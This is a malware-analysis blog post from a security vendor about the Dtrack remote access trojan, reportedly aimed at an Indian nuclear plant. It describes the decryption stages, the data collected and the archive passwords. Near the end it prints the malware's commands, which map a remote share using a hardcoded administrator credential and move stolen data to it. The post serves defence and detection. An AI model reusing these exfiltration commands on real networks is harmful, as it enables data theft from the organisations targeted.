Dtrack RAT targeting a Nuclear Power Plant in India

The SonicWall Capture Labs Threat Research Team have observed variants of the Dtrack Remote Access Trojan in the wild. Although reported as originating from North Korea, the latest variants of Dtrack are reported to be targeting Indian financial institutions and an Indian nuclear power plant. An earlier version of the malware called ATMDtrack was designed to steal data from ATMs in India.
Infection Cycle:

#File 1 – Sha256: 791c59a0d6456ac1d9976fe82dc6b13f3e5980c6cfa2fd9d58a3cc849755

We found that there are 2 encrypted sections in the overlay:
- Encrypted code
- Encrypted PE file


The routines – sub_438F9C() and sub_438FE1() – have the same functionality to decrypt encrypted code which decrypts the encrypted PE file. The decrypted code works as loader for the PE which we get after file decryption.



The actor either patched all the __SEH_prolog4 and __SEH_epilog4 (Structured exception handling to handle the exceptions) or has done some manipulation in the compiler tool toolchain while linking.
The SEH Prolog and Epilog is referred by almost all static functions. The __SEH_prolog4 is replaced with FUN_00438f9c in below static functions
Original code of statically linked function _onexit():
Patched code:


Below function reads the offset and size from the DOS stub:
Stage 1 encrypted code’s information is kept in DOS stub, Offset = 90620 and size = D10.

Encrypted Code:



Algorithm used to decrypt the data is slightly modified version of RC4:
After decryption (stage 1 code):
This stage 1 code decrypts the encrypted PE file kept in overlay and acts as loader to load the file in memory and execute. The encrypted PE file’s information is kept in DOS stub. It uses same algorithm to decrypt the PE file (sha256: bfb39f486372a509f307cde3361795a2f9f759cbeb4cac07562dcbaebc070364).
#File 2 – SHA: bfb39f486372a509f307cde3361795a2f9f759cbeb4cac07562dcbaebc070364

Upon execution, the sample first collects following data from the victim’s system:
- Computer name
- RegisteredOwner
- RegisteredOrganization
- InstallDate
- MAC Address
- IP Address
It then creates following sub-folders and files:
- %TEMP%\temp
- %TEMP%\temp\<host IP address>
- %TEMP%\temp\res.ip [Windows IP configuration information]
- %TEMP%\temp\task.list [List of active processes]
- %TEMP%\temp\netstat.res [Display list of TCP connections and the associated PID]
- %TEMP%\temp\netsh.res [Interface configuration]


The malware copies below files into “%TEMP%\MSI17f1f.tmp”. The malware reads “%TEMP%\MSI17f1f.tmp” to retrieve browser history and saves it into “%TEMP%\temp\browser.his”:
- \AppData\Roaming\Mozilla\Firefox\Profiles\1hoxsxkh.default\places.sqlite
- \AppData\Local\Google\Chrome\User Data\Default\History

The malware tries to connect to below IP addresses:
- 172.22.22.156
- 10.2.114.1
- 172.22.22.5
- 10.2.4.1

If malware connects to any of the above IP address, it saves the information into “browser.his”:
The malware Iterates system directories and list all files into “c.tmp~”. Later it moves “c.tmp~” into password protected compressed file “c.tmp” with password “dkwero38oerA^t@#”:
The malware moves “%TEMP%\temp” directories into password protected compressed file “~7AD874E4MT.tmp” with password “abcd@123”. “7AD874E4” in compressed file name is the checksum of information (Computer name, RegisteredOwner, RegisteredOrganization, InstallDate and AdaptersInfo):


The malware executes below commands in Command Shell to upload the collected information to the network:
- net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator
- move /y C:\Users\AppData\Local\Temp\\~7AD874E4MT.tmp \\10.38.1.35\C$\Windows\Temp\MpLogs\
- net use \\10.38.1.35\C$ /delete

SonicWall Capture Labs provides protection against this threat via the following signatures:
- GAV: Dtrack.A (Trojan)
- GAV: Dtrack.NK (Trojan)
- GAV: Dtrack.NK_2 (Trojan)
This threat is also detected by SonicWALL Capture ATP w/RTDMI and the Capture Client endpoint solutions.